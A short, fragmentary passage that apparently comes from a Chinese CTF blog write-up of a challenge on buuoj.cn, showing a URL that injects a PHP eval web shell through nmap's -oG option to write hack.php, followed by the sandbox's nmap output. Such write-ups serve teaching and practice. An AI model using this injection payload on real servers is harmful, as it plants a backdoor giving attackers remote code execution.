 67586efd-0d1b-433f-b2c1-4526b245c4d3.node3.buuoj.cn/?host=' <?php @eval($_POST["hack"]);?> -oG hack.php '
Lua
题库 write up 新知识 Safe 编码 信息收集 ctf blog 移动设备上的书
you are in sandbox 32f094d559f143e1e306b91eeaeeafe8Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-06 12:56 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 20.17 seconds Nmap done: 0 IP
addresses (0 hosts up) scanned in 20.17 seconds